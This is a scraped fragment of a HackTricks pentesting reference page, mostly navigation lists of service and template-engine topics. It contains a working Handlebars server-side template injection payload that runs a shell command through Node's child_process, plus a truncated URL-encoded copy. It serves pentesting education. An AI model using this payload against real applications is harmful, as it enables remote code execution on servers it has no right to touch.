 HackTricks
HackTricks
Twitter
Linkedin
Sponsor
Twitch
Youtube
Ask or search...
^
K
FireWall-1
389, 636, 3268, 3269 - Pentesting
LDAP
500/udp - Pentesting IPsec/IKE VPN
502 - Pentesting Modbus
512 - Pentesting Rexec
513 - Pentesting Rlogin
514 - Pentesting Rsh
515 - Pentesting Line Printer
Daemon (LPD)
548 - Pentesting Apple Filing
Protocol (AFP)
554,8554 - Pentesting RTSP
623/UDP/TCP - IPMI
631 - Internet Printing Protocol(IPP)
873 - Pentesting Rsync
1026 - Pentesting Rusersd
1080 - Pentesting Socks
1098/1099/1050 - Pentesting Java
Powered By GitBook
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').exec('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}
URLencoded:
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%20%22e%22%7D%
More information
http://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html
Jade (NodeJS)
patTemplate (PHP)
Handlebars (NodeJS)
JsRender (NodeJS)
PugJs (NodeJS)
NUNJUCKS (NodeJS)
ERB (Ruby)
Slim (Ruby)
Python
Tornado (Python)
Jinja2 (Python)
Mako (Python)
Razor (.Net)
ASP
Mojolicious (Perl)
SSTI in GO
More Exploits
BlackHat PDF
Related Help
Tools
Brute-Force Detection ...
Practice & References